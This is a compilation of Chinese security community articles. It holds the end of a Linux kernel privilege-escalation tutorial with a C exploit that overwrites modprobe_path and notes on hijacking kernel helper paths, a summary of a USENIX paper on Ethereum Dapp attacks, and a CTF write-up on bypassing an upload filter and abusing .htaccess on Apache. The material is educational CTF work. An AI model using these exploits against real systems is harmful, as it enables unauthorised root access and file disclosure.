由于不好表征我们已经提权成功(可以选用反向`shell`),我们此处在文件系统的根目录设置一个`flag`文件,所属用户设置为`root`,权限设置为`700`。即在`Init`文件中添加
chown root /flag
chmod 700 /flag
接下来我们替换`rootme`程序为一个更改`flag`权限的程序
#include<stdlib.h>
int main(){
printf("Exec command in root ing......");
system("chmod 777 /flag");
printf("Exec command end!");
return 0;
}
再次运行`Exploit`
#### 姿势总结
1. 这种提权姿势最核心的就是劫持`hp->hook.task_prctl`函数指针执行任意代码,第一个传入参数只能是一个`32`位的变量。
2. `call_usermodehelper`可以很方便的以`root`权限启动任意程序,但是可能没有回显,因此可以考虑使用`reverse_shell`。
3. **这种方案不受`SMEP`、`SMAP`保护的影响!**
#### 其他间接调用`call_usermodehelper`函数的函数
1. `__request_module`函数函数实现于`/v4.6-rc1/source/kernel/kmod.c#L124`
int __request_module(bool wait, const char *fmt, ...)
{
......
ret = call_modprobe(module_name, wait ? UMH_WAIT_PROC : UMH_WAIT_EXEC);
atomic_dec(&kmod_concurrent);
return ret;
}
EXPORT_SYMBOL(__request_module);
`call_modprobe`实现于`/v4.6-rc1/source/kernel/kmod.c#L69`
static int call_modprobe(char *module_name, int wait)
{
struct subprocess_info *info;
static char *envp[] = {
"HOME=/",
"TERM=linux",
"PATH=/sbin:/usr/sbin:/bin:/usr/bin",
NULL
};
char **argv = kmalloc(sizeof(char *[5]), GFP_KERNEL);
if (!argv)
goto out;
module_name = kstrdup(module_name, GFP_KERNEL);
if (!module_name)
goto free_argv;
argv[0] = modprobe_path;
argv[1] = "-q";
argv[2] = "--";
argv[3] = module_name; /* check free_modprobe_argv() */
argv[4] = NULL;
info = call_usermodehelper_setup(modprobe_path, argv, envp, GFP_KERNEL,
NULL, free_modprobe_argv, NULL);
if (!info)
goto free_module_name;
return call_usermodehelper_exec(info, wait | UMH_KILLABLE);
free_module_name:
kfree(module_name);
free_argv:
kfree(argv);
out:
return -ENOMEM;
}
`modprobe_path`定义于`/v4.6-rc1/source/kernel/kmod.c#L61`
/*
modprobe_path is set via /proc/sys.
*/
char modprobe_path[KMOD_PATH_LEN] = "/sbin/modprobe";
于是我们只需要劫持`modprobe_path`然后执行`__request_module`即可,但是,此函数除了我们劫持函数指针来主动调用以外,我们还可以使用
**运行一个错误格式的elf文件** 的方式来触发`__request_module`。
我们可以使用如下`Exploit`:
void exploit(){
int fd = open("/dev/vulnerable_device",0);
if (fd < 0){
puts("open fail!");
return 0;
}
struct init_args i_args;
struct realloc_args r_args;
i_args.size=0x100;
ioctl(fd, 0x8008FE07, &i_args);
r_args.grow=0;
r_args.size=0x100+1;
ioctl(fd, 0x8008FE08,&r_args);
puts("[+] We can read and write any memory! [+]");
size_t reboot_cmd_addr = 0xffffffff81e46ae0; // ffffffff81e46ae0 D modprobe_path
char* buff = malloc(0x1000);
memset(buff,'x00',0x1000);
strcpy(buff,"/rootme");
write_mem(fd,reboot_cmd_addr, buff,strlen(buff)+1);
}
2. `kobject_uevent_env`函数函数实现于`/v4.6-rc1/source/lib/kobject_uevent.c#L164`
/**
* kobject_uevent_env - send an uevent with environmental data
*
* [@action](https://github.com/action "@action"): action that is happening
* [@kobj](https://github.com/kobj "@kobj"): struct kobject that the action is happening to
* [@envp_ext](https://github.com/envp_ext "@envp_ext"): pointer to environmental data
*
* Returns 0 if kobject_uevent_env() is completed with success or the
* corresponding error when it fails.
*/
int kobject_uevent_env(struct kobject *kobj, enum kobject_action action,
char *envp_ext[])
{
......
#ifdef CONFIG_UEVENT_HELPER
/* call uevent_helper, usually only enabled during early boot */
if (uevent_helper[0] && !kobj_usermode_filter(kobj)) {
struct subprocess_info *info;
retval = add_uevent_var(env, "HOME=/");
if (retval)
goto exit;
retval = add_uevent_var(env,
"PATH=/sbin:/bin:/usr/sbin:/usr/bin");
if (retval)
goto exit;
retval = init_uevent_argv(env, subsystem);
if (retval)
goto exit;
retval = -ENOMEM;
info = call_usermodehelper_setup(env->argv[0], env->argv,
env->envp, GFP_KERNEL,
NULL, cleanup_uevent_env, env);
if (info) {
retval = call_usermodehelper_exec(info, UMH_NO_WAIT);
env = NULL; /* freed by cleanup_uevent_env */
}
}
#endif
......
}
`init_uevent_argv`实现于`/source/lib/kobject_uevent.c#L129`
static int init_uevent_argv(struct kobj_uevent_env *env, const char *subsystem)
{
int len;
len = strlcpy(&env->buf[env->buflen], subsystem,
sizeof(env->buf) - env->buflen);
if (len >= (sizeof(env->buf) - env->buflen)) {
WARN(1, KERN_ERR "init_uevent_argv: buffer size too smalln");
return -ENOMEM;
}
env->argv[0] = uevent_helper;
env->argv[1] = &env->buf[env->buflen];
env->argv[2] = NULL;
env->buflen += len + 1;
return 0;
}
`uevent_helper`定义于`/v4.6-rc1/source/lib/kobject_uevent.c#L32`
#ifdef CONFIG_UEVENT_HELPER
char uevent_helper[UEVENT_HELPER_PATH_LEN] = CONFIG_UEVENT_HELPER_PATH;
#endif
在`CONFIG_UEVENT_HELPER`被设置的情况下,我们只需要劫持`uevent_helper`然后执行`kobject_uevent_env`即可
3. `ocfs2_leave_group`函数函数实现于`/v4.6-rc1/source/fs/ocfs2/stackglue.c#L426`
/*
* Leave the group for this filesystem. This is executed by a userspace
* program (stored in ocfs2_hb_ctl_path).
*/
static void ocfs2_leave_group(const char *group)
{
int ret;
char *argv[5], *envp[3];
argv[0] = ocfs2_hb_ctl_path;
argv[1] = "-K";
argv[2] = "-u";
argv[3] = (char *)group;
argv[4] = NULL;
/* minimal command environment taken from cpu_run_sbin_hotplug */
envp[0] = "HOME=/";
envp[1] = "PATH=/sbin:/bin:/usr/sbin:/usr/bin";
envp[2] = NULL;
ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_PROC);
if (ret < 0) {
printk(KERN_ERR
"ocfs2: Error %d running user helper "
""%s %s %s %s"n",
ret, argv[0], argv[1], argv[2], argv[3]);
}
}
`ocfs2_hb_ctl_path`定义于`/v4.6-rc1/source/fs/ocfs2/stackglue.c#L426`
static char ocfs2_hb_ctl_path[OCFS2_MAX_HB_CTL_PATH] = "/sbin/ocfs2_hb_ctl";
我们只需要劫持`ocfs2_hb_ctl_path`然后执行`ocfs2_leave_group`即可
4. `nfs_cache_upcall`函数函数实现于`/v4.6-rc1/source/fs/nfs/cache_lib.c#L34`
int nfs_cache_upcall(struct cache_detail *cd, char *entry_name)
{
static char *envp[] = { "HOME=/",
"TERM=linux",
"PATH=/sbin:/usr/sbin:/bin:/usr/bin",
NULL
};
char *argv[] = {
nfs_cache_getent_prog,
cd->name,
entry_name,
NULL
};
int ret = -EACCES;
if (nfs_cache_getent_prog[0] == '')
goto out;
ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
/*
* Disable the upcall mechanism if we're getting an ENOENT or
* EACCES error. The admin can re-enable it on the fly by using
* sysfs to set the 'cache_getent' parameter once the problem
* has been fixed.
*/
if (ret == -ENOENT || ret == -EACCES)
nfs_cache_getent_prog[0] = '';
out:
return ret > 0 ? 0 : ret;
}
`nfs_cache_getent_prog`定义于`/v4.6-rc1/source/fs/nfs/cache_lib.c#L23`
static char nfs_cache_getent_prog[NFS_CACHE_UPCALL_PATHLEN] = "/sbin/nfs_cache_getent";
我们只需要劫持`nfs_cache_getent_prog`然后执行`nfs_cache_upcall`即可
5. `nfsd4_umh_cltrack_upcall`函数函数实现于`/v4.6-rc1/source/fs/nfsd/nfs4recover.c#L1198`
static int nfsd4_umh_cltrack_upcall(char *cmd, char *arg, char *env0, char *env1)
{
char *envp[3];
char *argv[4];
int ret;
if (unlikely(!cltrack_prog[0])) {
dprintk("%s: cltrack_prog is disabledn", __func__);
return -EACCES;
}
dprintk("%s: cmd: %sn", __func__, cmd);
dprintk("%s: arg: %sn", __func__, arg ? arg : "(null)");
dprintk("%s: env0: %sn", __func__, env0 ? env0 : "(null)");
dprintk("%s: env1: %sn", __func__, env1 ? env1 : "(null)");
envp[0] = env0;
envp[1] = env1;
envp[2] = NULL;
argv[0] = (char *)cltrack_prog;
argv[1] = cmd;
argv[2] = arg;
argv[3] = NULL;
ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_PROC);
/*
* Disable the upcall mechanism if we're getting an ENOENT or EACCES
* error. The admin can re-enable it on the fly by using sysfs
* once the problem has been fixed.
*/
if (ret == -ENOENT || ret == -EACCES) {
dprintk("NFSD: %s was not found or isn't executable (%d). "
"Setting cltrack_prog to blank string!",
cltrack_prog, ret);
cltrack_prog[0] = '';
}
dprintk("%s: %s return value: %dn", __func__, cltrack_prog, ret);
return ret;
}
`cltrack_prog`定义于`/v4.6-rc1/source/fs/nfsd/nfs4recover.c#L1069`
static char cltrack_prog[PATH_MAX] = "/sbin/nfsdcltrack";
我们只需要劫持`cltrack_prog`然后执行`nfsd4_umh_cltrack_upcall`即可
6. `mce_do_trigger`函数函数实现于`/v4.6-rc1/source/arch/x86/kernel/cpu/mcheck/mce.c#L1328`
static void mce_do_trigger(struct work_struct *work)
{
call_usermodehelper(mce_helper, mce_helper_argv, NULL, UMH_NO_WAIT);
}
`mce_helper`定义于`/source/arch/x86/kernel/cpu/mcheck/mce.c#L88`
static char mce_helper[128];
static char *mce_helper_argv[2] = { mce_helper, NULL };
我们只需要劫持`mce_helper`然后执行`mce_do_trigger`即可。
### 第三种提权姿势-劫持`tty_struct`结构体
#### 关于`tty_struct`结构体
当我们在用户空间执行`open("/dev/ptmx", O_RDWR)`时,内核就会在内存中创建一个`tty`结构体
`tty`结构体在`/v4.6-rc1/source/include/linux/tty.h#L259`处定义
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
/* Protects ldisc changes: Lock tty not pty */
struct ld_semaphore ldisc_sem;
struct tty_ldisc *ldisc;
struct mutex atomic_write_lock;
struct mutex legacy_mutex;
struct mutex throttle_mutex;
struct rw_semaphore termios_rwsem;
struct mutex winsize_mutex;
spinlock_t ctrl_lock;
spinlock_t flow_lock;
/* Termios values are protected by the termios rwsem */
struct ktermios termios, termios_locked;
struct termiox *termiox; /* May be NULL for unsupported */
char name[64];
struct pid *pgrp; /* Protected by ctrl lock */
struct pid *session;
unsigned long flags;
int count;
struct winsize winsize; /* winsize_mutex */
unsigned long stopped:1, /* flow_lock */
flow_stopped:1,
unused:BITS_PER_LONG - 2;
int hw_stopped;
unsigned long ctrl_status:8, /* ctrl_lock */
packet:1,
unused_ctrl:BITS_PER_LONG - 9;
unsigned int receive_room; /* Bytes free for queue */
int flow_change;
struct tty_struct *link;
struct fasync_struct *fasync;
int alt_speed; /* For magic substitution of 38400 bps */
wait_queue_head_t write_wait;
wait_queue_head_t read_wait;
struct work_struct hangup_work;
void *disc_data;
void *driver_data;
spinlock_t files_lock; /* protects tty_files list */
struct list_head tty_files;
#define N_TTY_BUF_SIZE 4096
int closing;
unsigned char *write_buf;
int write_cnt;
/* If the tty has a pending do_SAK, queue it here - akpm */
struct work_struct SAK_work;
struct tty_port *port;
};
这里比较重要的是其中的`tty_operations`结构体,里面有大量的函数指针
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver, struct inode *inode, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty, const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty, unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty, struct serial_icounter_struct *icount);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
const struct file_operations *proc_fops;
};
如果我们能够劫持其中的指针,我们就可以执行任意指令了。
由于此种方法其实是将任意地址读写转换为了任意地址执行,并没有真正进行提权,因此可以参考第二种姿势完成后续利用。
### 第四种提权姿势-劫持`VDSO`内存区
🚫:此利用路径已被修复,仅能在`Linux Kernel 2.x`及以下版本利用,故此处仅阐述原理,不做利用演示。
#### 关于`VDSO`内存映射
`VDSO(Virtual Dynamic Shared
Object)`内存映射是用户态的一块内存映射,这使得内核空间将可以和用户态程序共享一块物理内存,从而加快执行效率,这个内存映射也叫影子内存。当在内核态修改此部分内存时,用户态所访问到的数据同样会改变,这样的数据区在用户态有两块,分别是`vdso`和`vsyscall`。
`vsyscall`和`VDSO`都是为了避免产生传统系统调用模式`INT
0x80/SYSCALL`造成的内核空间和用户空间的上下文切换行为。`vsyscall`只允许`4`个系统调用,且在每个进程中静态分配了相同的地址;`VDSO`是动态分配的,地址随机,可提供超过`4`个系统调用,`VDSO`是`glibc`库提供的功能。
`VDSO`本质就是映射到内存中的`.so`文件,对应的程序可以当普通的`.so`来使用其中的函数。
**在`Kernel 2.x`中,`VDSO`所在的页,在内核态是可读、可写的,在用户态是可读、可执行的。**
`VDSO`在每个程序启动时加载,核心调用的是`init_vdso_vars`函数,在`/v2.6.39.4/source/arch/x86/vdso/vma.c#L38`处实现。
static int __init init_vdso_vars(void)
{
int npages = (vdso_end - vdso_start + PAGE_SIZE - 1) / PAGE_SIZE;
int i;
char *vbase;
vdso_size = npages << PAGE_SHIFT;
vdso_pages = kmalloc(sizeof(struct page *) * npages, GFP_KERNEL);
if (!vdso_pages)
goto oom;
for (i = 0; i < npages; i++) {
struct page *p;
p = alloc_page(GFP_KERNEL);
if (!p)
goto oom;
vdso_pages[i] = p;
copy_page(page_address(p), vdso_start + i*PAGE_SIZE);
}
vbase = vmap(vdso_pages, npages, 0, PAGE_KERNEL);
if (!vbase)
goto oom;
if (memcmp(vbase, "177ELF", 4)) {
printk("VDSO: I'm broken; not ELFn");
vdso_enabled = 0;
}
#define VEXTERN(x)
*(typeof(__ ## x) **) var_ref(VDSO64_SYMBOL(vbase, x), #x) = &__ ## x;
#include "vextern.h"
#undef VEXTERN
vunmap(vbase);
return 0;
oom:
printk("Cannot allocate vdson");
vdso_enabled = 0;
return -ENOMEM;
}
subsys_initcall(init_vdso_vars);
在`VDSO`空间初始化时,`VDSO`同时映射在内核空间以及每一个进程的虚拟内存中,向进程映射时,内核将首先查找到一块用户态地址,然后将该块地址的权限设置为VM_READ|VM_EXEC|VM_MAYREAD|VM_MAYWRITE|VM_MAYEXEC,然后利用`remap_pfn_range`将内核页映射过去。
若我们能覆盖`VDSO`的相应利用区,就能执行我们自定义的`shellcode`。
此处利用可参考[Bypassing SMEP Using vDSO
Overwrites(使用vDSO重写来绕过SMEP防护)](https://hardenedlinux.github.io/translation/2015/11/25/Translation-Bypassing-SMEP-Using-vDSO-Overwrites.html)
## 参考链接
[【原】Heap Spray原理浅析 –
magictong](https://blog.csdn.net/magictong/article/details/7391397)
[【原】linux内核提权系列教程(1):堆喷射函数sendmsg与msgsend利用 –
bsauce](https://xz.aliyun.com/t/6286)
[【原】linux内核提权系列教程(2):任意地址读写到提权的4种方法 – bsauce](https://xz.aliyun.com/t/6296) | 社区文章 |
# 论文解读:USENIX Security 2021 Evil Under the Sun
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
USENIX Security 2021 Evil Under the Sun : Understanding and Discovering
Attacks on Ethereum Decentralized Applications
Evil Under the Sun 发表在 Usenix Security 2021 Summer,是一篇十分优秀的工作。论文地址
<https://www.usenix.org/system/files/sec21summer_su.pdf>
论文题目 Evil Under the Sun
与著名的英国女侦探小说家阿加莎克里斯汀的小说同名,其名翻译为“阳光下的罪恶”,讲述了一位极其引人注目的美丽女性被谋杀的案件,凶手看似无辜且似乎最不可能的人。笔者借此题目讲述了针对时下热门的以太坊中去中心化应用(Decentralized
Applications, dapp)的攻击。
* * *
## 摘要
本文从以太坊去中心化应用(Dapps)在流行的背景展开,关注其带来了新的安全风险:据报道,网络罪犯为了获利已经对Dapps进行了各种攻击。而目前还没有研究工作对这类新型网络犯罪进行分析,没有对其犯罪范围、指纹信息和攻击行动意图等进行研究,更不用说对这些攻击事件实现自动化大规模调查分析。
本文工作首先对真实世界的 Dapp
攻击实例进行了首次测量研究以恢复关键威胁情报(例如杀伤链和攻击模式)。利用这些威胁情报,提出了第一个自动调查大规模攻击事件的技术 DE-FIER。通过在
104 个以太坊链上 Dapp 的 230 万笔交易运行 DEFIER,在 85 个目标 Dapps 上识别出 476342 笔漏洞利用交易,其中有 75
个 Dapps 是 0-day 攻击的受害者,还有 17K 没有披露过的攻击者 EOAs。
## 理解本文所需的背景知识
**以太坊(Ethereum)** :一个基于区块链的公用区块链分布式计算平台和操作系统。账户是状态对象,所有账户的状态集合构成整个以太坊网络的状态。
平台有两种类型的账户:
* 外部账户(Externally Owned Accounts,EOAs):用户创建,私钥控制,无关联代码,有账户余额,能触发交易(转账或执行智能合约);
* 合约账户(Contract Accounts,CAs):由外部账户创建和所有,但只受合约中的代码控制,有账户余额和存储功能,能被触发执行智能合约代码,在智能合约创建后自动运行。
nonce:用于确定每笔交易只能被处理一次的随机数。如果账户是一个外部拥有账户,nonce代表从此账户地址发送的交易序号;如果账户是一个合约账户,nonce代表此账户创建的合约序号
balance:账户目前的以太币余额
当前余额(balance)、交易次数(nonce)、合约代码(code)、存储(storage 数据结构是MPT,合约的执行数据保存在这里)
**交易(Transaction)** :一个账户向另外一个账户发送一笔被签名的消息数据包的过程。
* 以太币转账
* 合约创建
* 合约调用
**去中心化应用程序(Decentralized Applications, Dapp)** :以太坊社区把基于智能合约的应用称为去中心化的应用程序
Dapps = 智能合约 + 友好前端 + else
在区块链上引入的新型去中心化应用程序可以在没有第三方的情况下更方便地促进用户之间的价值转移。目前Dapps已经在以太坊上被广泛部署,用于提供各种服务,如赌博、在线投票、代币系统、加密货币交换等。
**Dapp 上的攻击** :
目前网络犯罪分子已将目光锁定在 Dapp 上,并时不时地对它们进行攻击,尤其是它们的区块链后端。2016 年的 DAO 攻击,它造成了超过 5000
万美元的损失并导致了以太坊的硬分叉。
不法分子可以对 Dapps 的合约漏洞进行多种类型的攻击,例如利用赌博 Dapp 中伪随机数生成器
(PRNG)的弱随机性来中奖,或执行整数上溢/下溢来操纵汇款等。
## 一个例子
Fomo3D 是一款非常受欢迎的以太坊赌博游戏,在 2018 年,每天超过 15 万笔交易,奖池约为 300 万美元。
* 基本游戏规则:通过 `buyXid()` 购买钥匙时,有机会从 airdrop pot `airDropPot_` 中赢得奖品。
* 基本调用图:
伪随机数生成器(PRNG) `airdrop()` 方法利用参数
`airDropTracker_`、消息发送者地址和块信息(例如,时间戳、难度、gaslimit、数量等)来生成伪随机数。
`isHuman()`:根据与地址相关的代码的大小来判断一个地址是 EOAs 还是合约账户。
攻击:构造合同绕过 `isHuman()` 的保护,通过合约而不是 EOA 购买密钥。
### 攻击 Fomo3D
* 从不同发送端创建多个合约(⑤)
* 调用 `airdrop()` 获取 PRNG 参数
* 重现 `airdrop()`,探测找出会获胜的合约 `0xf7*`
* 购买钥匙(⑥),获得奖品(⑧)
* 运行 `suicide()`,转移奖金给攻击者 `0x73*`(⑨)
## 论文工作
* 利用以太坊区块链保存的公开和不可更改的交易记录来恢复关键的威胁情报(CTI),对真实世界的 Dapp 攻击进行了首次度量研究和取证分析。
* 提出了一种方法来补充 Dapp 攻击报告丢失的攻击信息,利用更全面的攻击交易信息和执行痕迹,恢复 Dapp 网络犯罪者的端到端足迹,以及相应的杀伤链和攻击模式。
* 自动大规模调查 Dapp——DEFIRE 工具的开发,发现 **新** 的攻击和 0-day 威胁。
### 数据收集和推导
**数据收集**
* 从技术博客、新闻帖子、区块链安全公司的年度安全报告搜索真实世界的以太坊Dapp攻击事件
* 手动挑选与以太坊Dapp攻击相关的事件,回顾事件信息,确定不可篡改的攻击相关信息,包括受害者 Dapp 地址、漏洞利用合约地址、攻击者 EOA以及漏洞利用交易哈希值,得到种子攻击集 Ds
> 基础数据集 Ds:确定了 2016 年至 2018 年的 42 起 Dapp 攻击事件,其中包括 25 个受害 Dapp 、20
> 个漏洞利用合约地址、48 个攻击者 EOA 和 77 个漏洞利用交易哈希值
**数据推导** :补充 Dapp 攻击报告丢失的攻击信息
> 扩展数据集 De:收集了从 2016/01/29 至 2019/01/07 的 58555 个漏洞利用交易,共涉及 56 名受害者 Dapps(其中
> 29 个之前从未报道过)
### 交易执行建模
定义:把交易在时间 t 上的执行轨迹集合 e_t 建模为4元组的序列 (I,O,B,T) 即 e = {(I_i,O_i,B_i,T_i) | i =
1…n}
* $I_i$:发送端地址
* $O_i$:接收端地址
* $B_i$:被调用的函数及其参数
* $T_i$:转移的钱款转移
该交易①从 `0x73*` 发出,调用合约 `0x54*` 的函数执行,转账金额为 0.01 ETH。该交易触发了一系列的执行痕迹,例如从 `0x54*`
到 `0xa6*`(②)的内部调用 `airDropPot_()`,之后是从 `0x54*` 到 `0xa6*` 调用
`airDropTracker_()`(③)。
> TG 距离 D(g_1,g_2) 是两个交易图 g_1 和 g_2 之间的距离,用来测量它们的结构相似性和时序接近性:
>
>
>
> O(g_1,g_2) 是一组将 g_1 转化为 g_2 的图形编辑(如点或边的插入、删除和替换),c(oi) 是每个编辑的成本,Δt
> 是两个图形的时间差(以小时为单位),α,β 是权重。
### 杀伤链和攻击模式
典型 Dapp 攻击生命周期:
* Preparation 攻击准备
* Exploitation 漏洞利用
* Propagation 攻击传播
* Completion 任务完成
准备:为了寻找和测试 Dapp 易受攻击的函数,杀伤链首先会从各种渠道对目标 Dapp
进行反复探测尝试,也就是说对手会通过测试、调试攻击代码来确保它可以成功利用特定目标 Dapp。
* V1.0:只是创建了许多新的合约,在调用前使用区块信息和 `airdrop` 的公共逻辑预测函数的输出。
* V2.0:通过 `nonce()` 评估现有合约的区块,并利用获胜区块上的合约生成一个临时合约来触发 `airdrop`,从而节省合约创建的成本。
* V3.0:收集现有合约的所有信息,在链外进行预测,然后命令最有希望的合约来调用 `airdrop`。
### 自动大规模分析——DEFIRE
* 预处理:将一组与 Dapp 直接交互的交易作为其输入,自动扩展到包括那些与 Dapp 间接相关的交易
* 基于序列的分类:
* 将交易根据其执行轨迹的相似性以图的形式进行聚类,并组织成几个时间序列。
* 通过图嵌入将每笔交易的执行轨迹转换为向量后,我们运行一个长短期记忆 (LSTM) 神经网络对每个时间序列进行分类。 | 社区文章 |
# Realworld CTF 2022 - RWDN 复现解析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前情提要
[RWDN dockerfile](https://eson.ninja/archive/realworld2022_RWDN.zip) 这份
dockerfile 是从 出题人 手中拿到的 和现实的题目 稍微有点有差距的地方
使用 `sudo docker compose up` 等待镜像制作完成就会自动启动了
题目会部署在 127.0.0.1 31337 和 31338 两个端口 和正式比赛的情况 没有区别
## 拿到题目
### source 审计
先查看 HTML 源码 很快就能看到注释中写的
<body>
<!-- /source -->
很显然是提示我们去访问 /source 目录
curl 看一下 是 js 源码 这里顺手存到 source 文件里
注意: 源文件无注释 我这里为了提示也是为了分析题目 所以这里部分需要注意的地方 我添加了注释
$ curl 127.0.0.1:31337/source | tee code.js
const express = require('express');
const fileUpload = require('express-fileupload');
const md5 = require('md5');
const { v4: uuidv4 } = require('uuid');
const check = require('./check'); // 这里引入了 check 不知道是什么 但是是自定义的
const app = express();
const PORT = 8000;
app.set('views', __dirname + '/views');
app.set('view engine', 'ejs');
app.use(fileUpload({
useTempFiles : true,
tempFileDir : '/tmp/',
createParentPath : true
}));
app.use('/upload',check()); // 这里调用了 check 应该是 在 ./check 的一个函数
// 看到 这里用到了下面用到了 获取源码的方法
app.get('/source', function(req, res) {
if (req.query.checkin){ // 让 checkin == 1
res.sendfile('/src/check.js'); // 这里我们可以猜测之前 check 的意思 应该就是这个文件
// 因此接下来我们要请求拿一下 check.js 但是不急 我们接着看
}
res.sendfile('/src/server.js'); // 就是我们当前的文件
});
// 我们的根目录 生成了一个 formid
app.get('/', function(req, res) {
var formid = "form-" + uuidv4();
res.render('index', {formid : formid} );
});
// 这里是上传点 一般这里大家都会警觉
app.post('/upload', function(req, res) {
let sampleFile;
let uploadPath;
let userdir;
let userfile;
// 样本文件 获取 用的是 req.query.formid 注意可以是数字 不一定是 字符串
sampleFile = req.files[req.query.formid];
// 这里处理 文件 hash 用的 md5 分别计算了 文件 hash 和 上传者的地址
// node 会获取 ::ffff:{ipv4} 作为你的 ip 地址
userdir = md5(md5(req.socket.remoteAddress) + sampleFile.md5);
userfile = sampleFile.name.toString();
// 文件名就是 name 字段 不是 filename 字段 正常情况是 你的 formid
if(userfile.includes('/')||userfile.includes('..')){
return res.status(500).send("Invalid file name");
}
// 上传到的地址 注意这里是绝对地址
uploadPath = '/uploads/' + userdir + '/' + userfile;
sampleFile.mv(uploadPath, function(err) {
if (err) {
return res.status(500).send(err);
}
// 这里提到了第二个端口
// 这里也说明了 上传的文件你可以在这个地址访问到
// 文件上传 getshell 基本都要用到 这个地址访问 然后让服务器执行
res.send('File uploaded to http://47.243.75.225:31338/' + userdir + '/' + userfile);
});
});
app.listen(PORT, function() {
console.log('Express server listening on port ', PORT);
});
### check 审计
接下来 看看我们的 check.js
$ curl 127.0.0.1:31337/source?checkin=1 | tee check.js
module.exports = () => {
return (req, res, next) => {
if ( !req.query.formid || !req.files || Object.keys(req.files).length === 0) {
// 确认你有上传
res.status(400).send('Something error.');
return;
}
// 对每个文件的 key 进行检查 (其实这里有个例外 __proto__ 是个例外)
Object.keys(req.files).forEach(function(key){
var filename = req.files[key].name.toLowerCase();
var position = filename.lastIndexOf('.');
if (position == -1) {
return next();
} // 如果没有 . 就下一个文件 这里其实也有个 bypass 点位 也就是上传两个文件 用第一个 无后缀的安全文件 bypass
var ext = filename.substr(position);
var allowexts = ['.jpg','.png','.jpeg','.html','.js','.xhtml','.txt','.realworld'];
if ( !allowexts.includes(ext) ){ // 确认安全文件名后缀
res.status(400).send('Something error.');
return;
}
return next(); // 所有检查完毕后 就 返回下一个文件
});
};
};
### 看一眼 31338 端口
这里可以看一眼 31338 端口 然后 curl 一下
$ curl 127.0.0.1:31338 -v
* Trying 127.0.0.1:31338...
* Connected to 127.0.0.1 (127.0.0.1) port 31338 (#0)
> GET / HTTP/1.1
> Host: 127.0.0.1:31338
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 27 Jan 2022 15:48:27 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Last-Modified: Thu, 20 Jan 2022 09:18:15 GMT
< ETag: "31-5d5fffb6aa3c0"
< Accept-Ranges: bytes
< Content-Length: 49
< Content-Type: text/html
<
* Connection #0 to host 127.0.0.1 left intact
Welcome to my CDN! Execute /readflag to get flag.
这里就是个 普通 apache 而上面的两个 则是 Express
## 思路和利用
既然上传这里 有问题 那么就试试上传 看看能不能弄到点什么
很显然 getshell 的任何 php pl 脚本代码都是不能成功利用的 就是个 简简单单的 纯纯的 Apache 服务器
### 第一部分
既然是 apache 目标, 自然
[.htaccess](https://httpd.apache.org/docs/2.4/howto/htaccess.html) apache.conf
这种配置文件 很显然就变成了我们的目标
> 你或许以为直接 cgi script 进行一把梭就完事了 很显然 这里服务器 默认是没有开启的 (因为他是 docker 而且几乎是默认的 apache
> )
既然是 Apache 那么翻翻 apache 文档
#### ErrorDocument
知识点 1
[ErrorDocument](https://www.docs4dev.com/docs/zh/apache/2.4/reference/mod-core.html#errordocument) 错误文档 可以看到 context 运行上下文的中存在 .htaccess
可以这样利用
ErrorDocument 404 %{file:/etc/apache2/apache2.conf}
保存为 .htaccess 然后传上去
无用的知识点 [ErrorLog](https://www.docs4dev.com/docs/zh/apache/2.4/reference/mod-core.html#errorlog) 也能执行命令 但是很显然 上下文环境阻止了你 这里其实可以拿来出题 哈哈哈
同样
* [customlog](https://www.docs4dev.com/docs/zh/apache/2.4/reference/mod-mod_log_config.html#customlog)
* [globallog](https://httpd.apache.org/docs/2.4/zh-cn/mod/mod_log_config.html#globallog)
* [forensiclog](https://httpd.apache.org/docs/2.4/zh-cn/mod/mod_log_forensic.html#forensiclog)
* [transferlog](https://httpd.apache.org/docs/2.4/zh-cn/mod/mod_log_config.html#transferlog)
都具有 pipe 形式
滥用 htaccess 以及其中一些模块的方法 <https://github.com/wireghoul/htshells>
> 额外找到了一些 相关的利用方法
>
> SetEnv LD_PERLOAD
>
> <https://www.freebuf.com/articles/web/192052.html>
>
> <https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD>
#### 上传文件
这里直接贴代码
import requests
import hashlib
target_ip = "127.0.0.1"
target_render_port = 31338
target_upload_port = 31337
upload_file = ".htaccess"
